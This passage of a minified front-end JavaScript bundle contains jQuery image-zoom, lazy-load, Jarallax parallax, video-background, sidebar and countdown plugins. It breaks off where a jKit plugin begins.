newvaluewidth=i,e.fullwidth=!1));var s=!1;"inner"===e.options.zoomType&&(e.nzWidth>=e.nzHeight&&(e.newvaluewidth<=n?s=!0:(s=!1,e.fullheight=!0,e.fullwidth=!0)),e.nzHeight>e.nzWidth&&(e.newvaluewidth<=n?s=!0:(s=!1,e.fullheight=!0,e.fullwidth=!0))),"inner"!==e.options.zoomType&&(s=!0),s&&(e.zoomLock=0,e.changeZoom=!0,e.options.zoomWindowHeight/e.heightRatio<=e.nzHeight&&(e.currentZoomLevel=e.newvalueheight,"lens"!==e.options.zoomType&&"inner"!==e.options.zoomType&&(e.changeBgSize=!0,e.zoomLens.css("height",String(e.options.zoomWindowHeight/e.heightRatio)+"px")),("lens"===e.options.zoomType||"inner"===e.options.zoomType)&&(e.changeBgSize=!0)),e.options.zoomWindowWidth/e.widthRatio<=e.nzWidth&&("inner"!==e.options.zoomType&&e.newvaluewidth>e.newvalueheight&&(e.currentZoomLevel=e.newvaluewidth),"lens"!==e.options.zoomType&&"inner"!==e.options.zoomType&&(e.changeBgSize=!0,e.zoomLens.css("width",String(e.options.zoomWindowWidth/e.widthRatio)+"px")),("lens"===e.options.zoomType||"inner"===e.options.zoomType)&&(e.changeBgSize=!0)),"inner"===e.options.zoomType&&(e.changeBgSize=!0,e.nzWidth>e.nzHeight?e.currentZoomLevel=e.newvaluewidth:e.nzHeight>=e.nzWidth&&(e.currentZoomLevel=e.newvaluewidth))),e.setPosition(e.currentLoc)},closeAll:function(){var o=this;o.zoomWindow&&o.zoomWindow.hide(),o.zoomLens&&o.zoomLens.hide(),o.zoomTint&&o.zoomTint.hide()},changeState:function(o){var e=this;"enable"===o&&(e.options.zoomEnabled=!0),"disable"===o&&(e.options.zoomEnabled=!1)},responsiveConfig:function(e){return e.respond&&e.respond.length>0?o.extend({},e,this.configByScreenWidth(e)):e},configByScreenWidth:function(i){var t=o(e).width(),n=o.grep(i.respond,function(o){var e=o.range.split("-");return t>=e[0]&&t<=e[1]});return n.length>0?n[0]:i}};o.fn.ezPlus=function(e){return this.each(function(){var i=Object.create(n);i.init(e,this),o.data(this,"ezPlus",i)})},o.fn.ezPlus.options={attrImageZoomSrc:"zoom-image",borderColour:"#888",borderSize:4,constrainSize:!1,constrainType:!1,containLensZoom:!1,cursor:"inherit",debug:!1,easing:!1,easingAmount:12,enabled:!0,gallery:!1,galleryActiveClass:"zoomGalleryActive",gallerySelector:!1,galleryItem:"a",imageCrossfade:!1,lensBorderColour:"#000",lensBorderSize:1,lensColour:"white",lensFadeIn:!1,lensFadeOut:!1,lensOpacity:.4,lensShape:"square",lensSize:200,lenszoom:!1,loadingIcon:!1,mantainZoomAspectRatio:!1,maxZoomLevel:!1,minZoomLevel:1.01,onComplete:o.noop,onDestroy:o.noop,onImageClick:o.noop,onImageSwap:o.noop,onImageSwapComplete:o.noop,onShow:o.noop,onZoomedImageLoaded:o.noop,preloading:1,respond:[],responsive:!0,scrollZoom:!1,scrollZoomIncrement:.1,showLens:!0,tint:!1,tintColour:"#333",tintOpacity:.4,touchEnabled:!0,zoomActivation:"hover",zoomContainerAppendTo:"body",zoomId:-1,zoomLevel:1,zoomTintFadeIn:!1,zoomTintFadeOut:!1,zoomType:"window",zoomWindowAlwaysShow:!1,zoomWindowBgColour:"#fff",zoomWindowFadeIn:!1,zoomWindowFadeOut:!1,zoomWindowHeight:400,zoomWindowOffsetX:0,zoomWindowOffsetY:0,zoomWindowPosition:1,zoomWindowWidth:400,zoomEnabled:!0,zIndex:999}}(jQuery,window,document);;(function($){$.fn.unveil=function(threshold,callback){var $w=$(window),th=threshold||0,retina=window.devicePixelRatio>1,attrib=retina?"data-src-retina":"data-src",images=this,loaded;this.one("unveil",function(){var source=this.getAttribute(attrib);source=source||this.getAttribute("data-src");if(source){this.setAttribute("src",source);if(typeof callback==="function")callback.call(this);}});function unveil(){var inview=images.filter(function(){var $e=$(this);if($e.is(":hidden"))return;var wt=$w.scrollTop(),wb=wt+$w.height(),et=$e.offset().top,eb=et+$e.height();return eb>=wt-th&&et<=wb+th;});loaded=inview.trigger("unveil");images=images.not(loaded);}
$w.on("scroll.unveil resize.unveil lookup.unveil",unveil);unveil();return this;};})(window.jQuery||window.Zepto);
/*!
 * Name    : Just Another Parallax [Jarallax]
 * Version : 1.7.2
 * Author  : _nK https://nkdev.info
 * GitHub  : https://github.com/nk-o/jarallax
 */
!function(e){"use strict";function t(){i=e.innerWidth||document.documentElement.clientWidth,a=e.innerHeight||document.documentElement.clientHeight}function n(e,t,n){e.addEventListener?e.addEventListener(t,n):e.attachEvent("on"+t,function(){n.call(e)})}function o(n){e.requestAnimationFrame(function(){"scroll"!==n.type&&t();for(var e=0,o=g.length;e<o;e++)"scroll"!==n.type&&(g[e].coverImage(),g[e].clipContainer()),g[e].onScroll()})}Date.now||(Date.now=function(){return(new Date).getTime()}),e.requestAnimationFrame||!function(){for(var t=["webkit","moz"],n=0;n<t.length&&!e.requestAnimationFrame;++n){var o=t[n];e.requestAnimationFrame=e[o+"RequestAnimationFrame"],e.cancelAnimationFrame=e[o+"CancelAnimationFrame"]||e[o+"CancelRequestAnimationFrame"]}if(/iP(ad|hone|od).*OS 6/.test(e.navigator.userAgent)||!e.requestAnimationFrame||!e.cancelAnimationFrame){var i=0;e.requestAnimationFrame=function(e){var t=Date.now(),n=Math.max(i+16,t);return setTimeout(function(){e(i=n)},n-t)},e.cancelAnimationFrame=clearTimeout}}();var i,a,r=function(){if(!e.getComputedStyle)return!1;var t,n=document.createElement("p"),o={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};(document.body||document.documentElement).insertBefore(n,null);for(var i in o)"undefined"!=typeof n.style[i]&&(n.style[i]="translate3d(1px,1px,1px)",t=e.getComputedStyle(n).getPropertyValue(o[i]));return(document.body||document.documentElement).removeChild(n),"undefined"!=typeof t&&t.length>0&&"none"!==t}(),l=navigator.userAgent.toLowerCase().indexOf("android")>-1,s=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!e.MSStream,m=!!e.opera,c=/Edge\/\d+/.test(navigator.userAgent),p=/Trident.*rv[ :]*11\./.test(navigator.userAgent),u=!!Function("/*@cc_on return document.documentMode===10@*/")(),d=document.all&&!e.atob;t();var g=[],f=function(){function e(e,n){var o,i=this;if(i.$item=e,i.defaults={type:"scroll",speed:.5,imgSrc:null,imgWidth:null,imgHeight:null,enableTransform:!0,elementInViewport:null,zIndex:-100,noAndroid:!1,noIos:!0,onScroll:null,onInit:null,onDestroy:null,onCoverImage:null},o=JSON.parse(i.$item.getAttribute("data-jarallax")||"{}"),i.options=i.extend({},i.defaults,o,n),!(l&&i.options.noAndroid||s&&i.options.noIos)){i.options.speed=Math.min(2,Math.max(-1,parseFloat(i.options.speed)));var a=i.options.elementInViewport;a&&"object"==typeof a&&"undefined"!=typeof a.length&&(a=a[0]),!a instanceof Element&&(a=null),i.options.elementInViewport=a,i.instanceID=t++,i.image={src:i.options.imgSrc||null,$container:null,$item:null,width:i.options.imgWidth||null,height:i.options.imgHeight||null,useImgTag:s||l||m||p||u||c},i.initImg()&&i.init()}}var t=0;return e}();f.prototype.css=function(t,n){if("string"==typeof n)return e.getComputedStyle?e.getComputedStyle(t).getPropertyValue(n):t.style[n];n.transform&&(n.WebkitTransform=n.MozTransform=n.transform);for(var o in n)t.style[o]=n[o];return t},f.prototype.extend=function(e){e=e||{};for(var t=1;t<arguments.length;t++)if(arguments[t])for(var n in arguments[t])arguments[t].hasOwnProperty(n)&&(e[n]=arguments[t][n]);return e},f.prototype.initImg=function(){var e=this;return null===e.image.src&&(e.image.src=e.css(e.$item,"background-image").replace(/^url\(['"]?/g,"").replace(/['"]?\)$/g,"")),!(!e.image.src||"none"===e.image.src)},f.prototype.init=function(){function e(){t.coverImage(),t.clipContainer(),t.onScroll(!0),t.$item.setAttribute("data-jarallax-original-styles",t.$item.getAttribute("style")),t.options.onInit&&t.options.onInit.call(t),setTimeout(function(){t.$item&&t.css(t.$item,{"background-image":"none","background-attachment":"scroll","background-size":"auto"})},0)}var t=this,n={position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden",pointerEvents:"none"},o={position:"fixed"};t.image.$container=document.createElement("div"),t.css(t.image.$container,n),t.css(t.image.$container,{visibility:"hidden","z-index":t.options.zIndex}),t.image.$container.setAttribute("id","jarallax-container-"+t.instanceID),t.$item.appendChild(t.image.$container),t.image.useImgTag&&r&&t.options.enableTransform?(t.image.$item=document.createElement("img"),t.image.$item.setAttribute("src",t.image.src),o=t.extend({"max-width":"none"},n,o)):(t.image.$item=document.createElement("div"),o=t.extend({"background-position":"50% 50%","background-size":"100% auto","background-repeat":"no-repeat no-repeat","background-image":'url("'+t.image.src+'")'},n,o)),d&&(o.backgroundAttachment="fixed"),t.parentWithTransform=0;for(var i=t.$item;null!==i&&i!==document&&0===t.parentWithTransform;){var a=t.css(i,"-webkit-transform")||t.css(i,"-moz-transform")||t.css(i,"transform");a&&"none"!==a&&(t.parentWithTransform=1,t.css(t.image.$container,{transform:"translateX(0) translateY(0)"})),i=i.parentNode}t.css(t.image.$item,o),t.image.$container.appendChild(t.image.$item),t.image.width&&t.image.height?e():t.getImageSize(t.image.src,function(n,o){t.image.width=n,t.image.height=o,e()}),g.push(t)},f.prototype.destroy=function(){for(var e=this,t=0,n=g.length;t<n;t++)if(g[t].instanceID===e.instanceID){g.splice(t,1);break}var o=e.$item.getAttribute("data-jarallax-original-styles");e.$item.removeAttribute("data-jarallax-original-styles"),"null"===o?e.$item.removeAttribute("style"):e.$item.setAttribute("style",o),e.$clipStyles&&e.$clipStyles.parentNode.removeChild(e.$clipStyles),e.image.$container.parentNode.removeChild(e.image.$container),e.options.onDestroy&&e.options.onDestroy.call(e),delete e.$item.jarallax;for(var i in e)delete e[i]},f.prototype.getImageSize=function(e,t){if(e&&t){var n=new Image;n.onload=function(){t(n.width,n.height)},n.src=e}},f.prototype.clipContainer=function(){if(!d){var e=this,t=e.image.$container.getBoundingClientRect(),n=t.width,o=t.height;if(!e.$clipStyles){e.$clipStyles=document.createElement("style"),e.$clipStyles.setAttribute("type","text/css"),e.$clipStyles.setAttribute("id","#jarallax-clip-"+e.instanceID);var i=document.head||document.getElementsByTagName("head")[0];i.appendChild(e.$clipStyles)}var a=["#jarallax-container-"+e.instanceID+" {","   clip: rect(0 "+n+"px "+o+"px 0);","   clip: rect(0, "+n+"px, "+o+"px, 0);","}"].join("\n");e.$clipStyles.styleSheet?e.$clipStyles.styleSheet.cssText=a:e.$clipStyles.innerHTML=a}},f.prototype.coverImage=function(){var e=this;if(e.image.width&&e.image.height){var t=e.image.$container.getBoundingClientRect(),n=t.width,o=t.height,i=t.left,l=e.image.width,s=e.image.height,m=e.options.speed,c="scroll"===e.options.type||"scroll-opacity"===e.options.type,p=0,u=0,d=o,g=0,f=0;c&&(p=m*(o+a)/2,(m<0||m>1)&&(p=m*Math.max(o,a)/2),m<0||m>1?d=Math.max(o,a)+2*Math.abs(p):d+=Math.abs(a-o)*(1-m)),u=d*l/s,u<n&&(u=n,d=u*s/l),e.bgPosVerticalCenter=0,!(c&&d<a)||r&&e.options.enableTransform||(e.bgPosVerticalCenter=(a-d)/2,d=a),c?(g=i+(n-u)/2,f=(a-d)/2):(g=(n-u)/2,f=(o-d)/2),r&&e.options.enableTransform&&e.parentWithTransform&&(g-=i),e.parallaxScrollDistance=p,e.css(e.image.$item,{width:u+"px",height:d+"px",marginLeft:g+"px",marginTop:f+"px"}),e.options.onCoverImage&&e.options.onCoverImage.call(e)}},f.prototype.isVisible=function(){return this.isElementInViewport||!1},f.prototype.onScroll=function(e){var t=this;if(t.image.width&&t.image.height){var n=t.$item.getBoundingClientRect(),o=n.top,l=n.height,s={position:"absolute",visibility:"visible",backgroundPosition:"50% 50%"},m=n;if(t.options.elementInViewport&&(m=t.options.elementInViewport.getBoundingClientRect()),t.isElementInViewport=m.bottom>=0&&m.right>=0&&m.top<=a&&m.left<=i,e||t.isElementInViewport){var c=Math.max(0,o),p=Math.max(0,l+o),u=Math.max(0,-o),g=Math.max(0,o+l-a),f=Math.max(0,l-(o+l-a)),h=Math.max(0,-o+a-l),y=1-2*(a-o)/(a+l),v=1;if(l<a?v=1-(u||g)/l:p<=a?v=p/a:f<=a&&(v=f/a),"opacity"!==t.options.type&&"scale-opacity"!==t.options.type&&"scroll-opacity"!==t.options.type||(s.transform="translate3d(0, 0, 0)",s.opacity=v),"scale"===t.options.type||"scale-opacity"===t.options.type){var x=1;t.options.speed<0?x-=t.options.speed*v:x+=t.options.speed*(1-v),s.transform="scale("+x+") translate3d(0, 0, 0)"}if("scroll"===t.options.type||"scroll-opacity"===t.options.type){var b=t.parallaxScrollDistance*y;r&&t.options.enableTransform?(t.parentWithTransform&&(b-=o),s.transform="translate3d(0, "+b+"px, 0)"):t.image.useImgTag?s.top=b+"px":(t.bgPosVerticalCenter&&(b+=t.bgPosVerticalCenter),s.backgroundPosition="50% "+b+"px"),s.position=d?"absolute":"fixed"}t.css(t.image.$item,s),t.options.onScroll&&t.options.onScroll.call(t,{section:n,beforeTop:c,beforeTopEnd:p,afterTop:u,beforeBottom:g,beforeBottomEnd:f,afterBottom:h,visiblePercent:v,fromViewportCenter:y})}}},n(e,"scroll",o),n(e,"resize",o),n(e,"orientationchange",o),n(e,"load",o);var h=function(e){("object"==typeof HTMLElement?e instanceof HTMLElement:e&&"object"==typeof e&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName)&&(e=[e]);var t,n=arguments[1],o=Array.prototype.slice.call(arguments,2),i=e.length,a=0;for(a;a<i;a++)if("object"==typeof n||"undefined"==typeof n?e[a].jarallax||(e[a].jarallax=new f(e[a],n)):e[a].jarallax&&(t=e[a].jarallax[n].apply(e[a].jarallax,o)),"undefined"!=typeof t)return t;return e};h.constructor=f;var y=e.jarallax;if(e.jarallax=h,e.jarallax.noConflict=function(){return e.jarallax=y,this},"undefined"!=typeof jQuery){var v=function(){var t=arguments||[];Array.prototype.unshift.call(t,this);var n=h.apply(e,t);return"object"!=typeof n?n:this};v.constructor=f;var x=jQuery.fn.jarallax;jQuery.fn.jarallax=v,jQuery.fn.jarallax.noConflict=function(){return jQuery.fn.jarallax=x,this}}n(e,"DOMContentLoaded",function(){h(document.querySelectorAll("[data-jarallax], [data-jarallax-video]"))})}(window);
/*!
 * Name    : Video Worker (wrapper for Youtube, Vimeo and Local videos)
 * Version : 1.2.1
 * Author  : _nK https://nkdev.info
 * GitHub  : https://github.com/nk-o/jarallax
 */
!function(e){"use strict";function t(e){e=e||{};for(var t=1;t<arguments.length;t++)if(arguments[t])for(var i in arguments[t])arguments[t].hasOwnProperty(i)&&(e[i]=arguments[t][i]);return e}function i(){this._done=[],this._fail=[]}function o(e,t,i){e.addEventListener?e.addEventListener(t,i):e.attachEvent("on"+t,function(){i.call(e)})}i.prototype={execute:function(e,t){var i=e.length;for(t=Array.prototype.slice.call(t);i--;)e[i].apply(null,t)},resolve:function(){this.execute(this._done,arguments)},reject:function(){this.execute(this._fail,arguments)},done:function(e){this._done.push(e)},fail:function(e){this._fail.push(e)}};var a=function(){function e(e,o){var a=this;a.url=e,a.options_default={autoplay:1,loop:1,mute:1,controls:0,startTime:0,endTime:0},a.options=t({},a.options_default,o),a.videoID=a.parseURL(e),a.videoID&&(a.ID=i++,a.loadAPI(),a.init())}var i=0;return e}();a.prototype.parseURL=function(e){function t(e){var t=/.*(?:youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=)([^#\&\?]*).*/,i=e.match(t);return!(!i||11!==i[1].length)&&i[1]}function i(e){var t=/https?:\/\/(?:www\.|player\.)?vimeo.com\/(?:channels\/(?:\w+\/)?|groups\/([^\/]*)\/videos\/|album\/(\d+)\/video\/|video\/|)(\d+)(?:$|\/|\?)/,i=e.match(t);return!(!i||!i[3])&&i[3]}function o(e){for(var t=e.split(/,(?=mp4\:|webm\:|ogv\:|ogg\:)/),i={},o=0,a=0;a<t.length;a++){var n=t[a].match(/^(mp4|webm|ogv|ogg)\:(.*)/);n&&n[1]&&n[2]&&(i["ogv"===n[1]?"ogg":n[1]]=n[2],o=1)}return!!o&&i}var a=t(e),n=i(e),r=o(e);return a?(this.type="youtube",a):n?(this.type="vimeo",n):!!r&&(this.type="local",r)},a.prototype.isValid=function(){return!!this.videoID},a.prototype.on=function(e,t){this.userEventsList=this.userEventsList||[],(this.userEventsList[e]||(this.userEventsList[e]=[])).push(t)},a.prototype.off=function(e,t){if(this.userEventsList&&this.userEventsList[e])if(t)for(var i=0;i<this.userEventsList[e].length;i++)this.userEventsList[e][i]===t&&(this.userEventsList[e][i]=!1);else delete this.userEventsList[e]},a.prototype.fire=function(e){var t=[].slice.call(arguments,1);if(this.userEventsList&&"undefined"!=typeof this.userEventsList[e])for(var i in this.userEventsList[e])this.userEventsList[e][i]&&this.userEventsList[e][i].apply(this,t)};var n=0;a.prototype.play=function(e){var t=this;t.player&&("youtube"===t.type&&t.player.playVideo&&("undefined"!=typeof e&&t.player.seekTo(e||0),t.player.playVideo()),"vimeo"!==t.type||n||("undefined"!=typeof e?(n=1,t.player.setCurrentTime(e||0).then(function(){t.player.play(),n=0})):t.player.play()),"local"===t.type&&("undefined"!=typeof e&&(t.player.currentTime=e),t.player.play()))},a.prototype.pause=function(){this.player&&("youtube"===this.type&&this.player.pauseVideo&&this.player.pauseVideo(),"vimeo"===this.type&&this.player.pause(),"local"===this.type&&this.player.pause())},a.prototype.getImageURL=function(e){var t=this;if(t.videoImage)return void e(t.videoImage);if("youtube"===t.type){var i=["maxresdefault","sddefault","hqdefault","0"],o=0,a=new Image;a.onload=function(){120!==(this.naturalWidth||this.width)||o===i.length-1?(t.videoImage="https://img.youtube.com/vi/"+t.videoID+"/"+i[o]+".jpg",e(t.videoImage)):(o++,this.src="https://img.youtube.com/vi/"+t.videoID+"/"+i[o]+".jpg")},a.src="https://img.youtube.com/vi/"+t.videoID+"/"+i[o]+".jpg"}if("vimeo"===t.type){var n=new XMLHttpRequest;n.open("GET","https://vimeo.com/api/v2/video/"+t.videoID+".json",!0),n.onreadystatechange=function(){if(4===this.readyState&&this.status>=200&&this.status<400){var i=JSON.parse(this.responseText);t.videoImage=i[0].thumbnail_large,e(t.videoImage)}},n.send(),n=null}},a.prototype.getIframe=function(t){var i=this;return i.$iframe?void t(i.$iframe):void i.onAPIready(function(){function a(e,t,i){var o=document.createElement("source");o.src=t,o.type=i,e.appendChild(o)}var n;if(i.$iframe||(n=document.createElement("div"),n.style.display="none"),"youtube"===i.type){i.playerOptions={},i.playerOptions.videoId=i.videoID,i.playerOptions.width=e.innerWidth||document.documentElement.clientWidth,i.playerOptions.playerVars={autohide:1,rel:0,autoplay:0},i.options.controls||(i.playerOptions.playerVars.iv_load_policy=3,i.playerOptions.playerVars.modestbranding=1,i.playerOptions.playerVars.controls=0,i.playerOptions.playerVars.showinfo=0,i.playerOptions.playerVars.disablekb=1);var r,p;i.playerOptions.events={onReady:function(e){i.options.mute&&e.target.mute(),i.options.autoplay&&i.play(i.options.startTime),i.fire("ready",e)},onStateChange:function(e){i.options.loop&&e.data===YT.PlayerState.ENDED&&i.play(i.options.startTime),r||e.data!==YT.PlayerState.PLAYING||(r=1,i.fire("started",e)),e.data===YT.PlayerState.PLAYING&&i.fire("play",e),e.data===YT.PlayerState.PAUSED&&i.fire("pause",e),e.data===YT.PlayerState.ENDED&&i.fire("end",e),i.options.endTime&&(e.data===YT.PlayerState.PLAYING?p=setInterval(function(){i.options.endTime&&i.player.getCurrentTime()>=i.options.endTime&&(i.options.loop?i.play(i.options.startTime):i.pause())},150):clearInterval(p))}};var s=!i.$iframe;if(s){var l=document.createElement("div");l.setAttribute("id",i.playerID),n.appendChild(l),document.body.appendChild(n)}i.player=i.player||new e.YT.Player(i.playerID,i.playerOptions),s&&(i.$iframe=document.getElementById(i.playerID))}if("vimeo"===i.type){i.playerOptions="",i.playerOptions+="player_id="+i.playerID,i.playerOptions+="&autopause=0",i.options.controls||(i.playerOptions+="&badge=0&byline=0&portrait=0&title=0"),i.playerOptions+="&autoplay=0",i.playerOptions+="&loop="+(i.options.loop?1:0),i.$iframe||(i.$iframe=document.createElement("iframe"),i.$iframe.setAttribute("id",i.playerID),i.$iframe.setAttribute("src","https://player.vimeo.com/video/"+i.videoID+"?"+i.playerOptions),i.$iframe.setAttribute("frameborder","0"),n.appendChild(i.$iframe),document.body.appendChild(n)),i.player=i.player||new Vimeo.Player(i.$iframe),i.player.setVolume(i.options.mute?0:100),i.options.autoplay&&i.play(i.options.startTime);var d;i.player.on("timeupdate",function(e){d||i.fire("started",e),d=1,i.options.endTime&&i.options.endTime&&e.seconds>=i.options.endTime&&(i.options.loop?i.play(i.options.startTime):i.pause())}),i.player.on("play",function(e){i.fire("play",e)}),i.player.on("pause",function(e){i.fire("pause",e)}),i.player.on("ended",function(e){i.fire("end",e)}),i.player.on("loaded",function(e){i.fire("ready",e)})}if("local"===i.type){if(!i.$iframe){i.$iframe=document.createElement("video"),i.options.mute&&i.$iframe.setAttribute("muted","on"),i.options.loop&&i.$iframe.setAttribute("loop","on"),i.$iframe.setAttribute("id",i.playerID),n.appendChild(i.$iframe),document.body.appendChild(n);for(var u in i.videoID)a(i.$iframe,i.videoID[u],"video/"+u)}i.player=i.player||i.$iframe;var y;o(i.player,"playing",function(e){y||i.fire("started",e),y=1}),o(i.player,"timeupdate",function(){i.options.endTime&&i.options.endTime&&this.currentTime>=i.options.endTime&&(i.options.loop?i.play(i.options.startTime):i.pause())}),o(i.player,"play",function(e){i.fire("play",e)}),o(i.player,"pause",function(e){i.fire("pause",e)}),o(i.player,"ended",function(e){i.fire("end",e)}),o(i.player,"loadedmetadata",function(){i.fire("ready"),i.options.autoplay&&i.play(i.options.startTime)})}t(i.$iframe)})},a.prototype.init=function(){var e=this;e.playerID="VideoWorker-"+e.ID};var r=0,p=0;a.prototype.loadAPI=function(){var t=this;if(!r||!p){var i="";if("youtube"!==t.type||r||(r=1,i="//www.youtube.com/iframe_api"),"vimeo"!==t.type||p||(p=1,i="//player.vimeo.com/api/player.js"),i){"file://"===e.location.origin&&(i="http:"+i);var o=document.createElement("script"),a=document.getElementsByTagName("head")[0];o.src=i,a.appendChild(o),a=null,o=null}}};var s=0,l=0,d=new i,u=new i;a.prototype.onAPIready=function(t){var i=this;if("youtube"===i.type&&("undefined"!=typeof YT&&0!==YT.loaded||s?"object"==typeof YT&&1===YT.loaded?t():d.done(function(){t()}):(s=1,e.onYouTubeIframeAPIReady=function(){e.onYouTubeIframeAPIReady=null,d.resolve("done"),t()})),"vimeo"===i.type)if("undefined"!=typeof Vimeo||l)"undefined"!=typeof Vimeo?t():u.done(function(){t()});else{l=1;var o=setInterval(function(){"undefined"!=typeof Vimeo&&(clearInterval(o),u.resolve("done"),t())},20)}"local"===i.type&&t()},e.VideoWorker=a}(window),
/*!
 * Name    : Video Background Extension for Jarallax
 * Version : 1.0.0
 * Author  : _nK http://nkdev.info
 * GitHub  : https://github.com/nk-o/jarallax
 */
function(){"use strict";if("undefined"!=typeof jarallax){var e=jarallax.constructor,t=e.prototype.init;e.prototype.init=function(){var e=this;t.apply(e),e.video&&e.video.getIframe(function(t){var i=t.parentNode;e.css(t,{position:"fixed",top:"0px",left:"0px",right:"0px",bottom:"0px",width:"100%",height:"100%",visibility:"visible",zIndex:-1}),e.$video=t,e.image.$container.appendChild(t),i.parentNode.removeChild(i)})};var i=e.prototype.coverImage;e.prototype.coverImage=function(){var e=this;i.apply(e),e.video&&"IFRAME"===e.image.$item.nodeName&&e.css(e.image.$item,{height:e.image.$item.getBoundingClientRect().height+400+"px",marginTop:-200+parseFloat(e.css(e.image.$item,"margin-top"))+"px"})};var o=e.prototype.initImg;e.prototype.initImg=function(){var e=this;if(e.options.videoSrc||(e.options.videoSrc=e.$item.getAttribute("data-jarallax-video")||!1),e.options.videoSrc){var t=new VideoWorker(e.options.videoSrc,{startTime:e.options.videoStartTime||0,endTime:e.options.videoEndTime||0});if(t.isValid()&&(e.image.useImgTag=!0,t.on("ready",function(){var i=e.onScroll;e.onScroll=function(){i.apply(e),e.isVisible()?t.play():t.pause()}}),t.on("started",function(){e.image.$default_item=e.image.$item,e.image.$item=e.$video,e.image.width=e.options.imgWidth=e.image.width||1280,e.image.height=e.options.imgHeight=e.image.height||720,e.coverImage(),e.clipContainer(),e.onScroll(),e.image.$default_item&&(e.image.$default_item.style.display="none")}),e.video=t,"local"!==t.type&&t.getImageURL(function(t){e.image.src=t,e.init()})),"local"!==t.type)return!1}return o.apply(e)};var a=e.prototype.destroy;e.prototype.destroy=function(){var e=this;a.apply(e)}}}();
/*!
 *  jQuery sidebar plugin
 *  ---------------------
 *  A stupid simple sidebar jQuery plugin.
 *
 *  Developed with <3 and JavaScript by the jillix developers.
 *  Copyright (c) 2013-15 jillix
 * */
(function($){$.fn.sidebar=function(options){var self=this;if(self.length>1){return self.each(function(){$(this).sidebar(options);});}
var width=self.outerWidth();var height=self.outerHeight();var settings=$.extend({speed:200,side:"left",isClosed:false,close:true},options);
/*!
         *  Opens the sidebar
         *  $([jQuery selector]).trigger("sidebar:open");
         * */
self.on("sidebar:open",function(ev,data){var properties={};properties[settings.side]=0;settings.isClosed=null;self.stop().animate(properties,$.extend({},settings,data).speed,function(){settings.isClosed=false;self.trigger("sidebar:opened");});});
/*!
         *  Closes the sidebar
         *  $("[jQuery selector]).trigger("sidebar:close");
         * */
self.on("sidebar:close",function(ev,data){var properties={};if(settings.side==="left"||settings.side==="right"){properties[settings.side]=-self.outerWidth();}else{properties[settings.side]=-self.outerHeight();}
settings.isClosed=null;self.stop().animate(properties,$.extend({},settings,data).speed,function(){settings.isClosed=true;self.trigger("sidebar:closed");});});
/*!
         *  Toggles the sidebar
         *  $("[jQuery selector]).trigger("sidebar:toggle");
         * */
self.on("sidebar:toggle",function(ev,data){if(settings.isClosed){self.trigger("sidebar:open",[data]);}else{self.trigger("sidebar:close",[data]);}});function closeWithNoAnimation(){self.trigger("sidebar:close",[{speed:0}]);}
if(!settings.isClosed&&settings.close){closeWithNoAnimation();}
$(window).on("resize",function(){if(!settings.isClosed){return;}
closeWithNoAnimation();});self.data("sidebar",settings);return self;};$.fn.sidebar.version="3.3.2";})(jQuery);!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var n;"undefined"!=typeof window?n=window:"undefined"!=typeof global?n=global:"undefined"!=typeof self&&(n=self),n.Countdown=e()}}(function(){var define,module,exports;return function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s}({1:[function(require,module,exports){var defaultOptions={date:"June 7, 2087 15:03:25",refresh:1e3,offset:0,onEnd:function(){return},render:function(date){this.el.innerHTML=date.years+" years, "+date.days+" days, "+this.leadingZeros(date.hours)+" hours, "+this.leadingZeros(date.min)+" min and "+this.leadingZeros(date.sec)+" sec"}};var Countdown=function(el,options){this.el=el;this.options={};this.interval=false;for(var i in defaultOptions){if(defaultOptions.hasOwnProperty(i)){this.options[i]=typeof options[i]!=="undefined"?options[i]:defaultOptions[i];if(i==="date"&&typeof this.options.date!=="object"){this.options.date=new Date(this.options.date)}if(typeof this.options[i]==="function"){this.options[i]=this.options[i].bind(this)}}}this.getDiffDate=function(){var diff=(this.options.date.getTime()-Date.now()+this.options.offset)/1e3;var dateData={years:0,days:0,hours:0,min:0,sec:0,millisec:0};if(diff<=0){if(this.interval){this.stop();this.options.onEnd()}return dateData}if(diff>=365.25*86400){dateData.years=Math.floor(diff/(365.25*86400));diff-=dateData.years*365.25*86400}if(diff>=86400){dateData.days=Math.floor(diff/86400);diff-=dateData.days*86400}if(diff>=3600){dateData.hours=Math.floor(diff/3600);diff-=dateData.hours*3600}if(diff>=60){dateData.min=Math.floor(diff/60);diff-=dateData.min*60}dateData.sec=Math.round(diff);dateData.millisec=diff%1*1e3;return dateData}.bind(this);this.leadingZeros=function(num,length){length=length||2;num=String(num);if(num.length>length){return num}return(Array(length+1).join("0")+num).substr(-length)};this.update=function(newDate){if(typeof newDate!=="object"){newDate=new Date(newDate)}this.options.date=newDate;this.render();return this}.bind(this);this.stop=function(){if(this.interval){clearInterval(this.interval);this.interval=false}return this}.bind(this);this.render=function(){this.options.render(this.getDiffDate());return this}.bind(this);this.start=function(){if(this.interval){return}this.render();if(this.options.refresh){this.interval=setInterval(this.render,this.options.refresh)}return this}.bind(this);this.updateOffset=function(offset){this.options.offset=offset;return this}.bind(this);this.start()};module.exports=Countdown},{}],2:[function(require,module,exports){var Countdown=require("./countdown.js");var NAME="countdown";var DATA_ATTR="date";jQuery.fn.countdown=function(options){return $.each(this,function(i,el){var $el=$(el);if(!$el.data(NAME)){if($el.data(DATA_ATTR)){options.date=$el.data(DATA_ATTR)}$el.data(NAME,new Countdown(el,options))}})};module.exports=Countdown},{"./countdown.js":1}]},{},[2])(2)});!function($,undefined){$.jKit=function(element,options,moreoptions){var 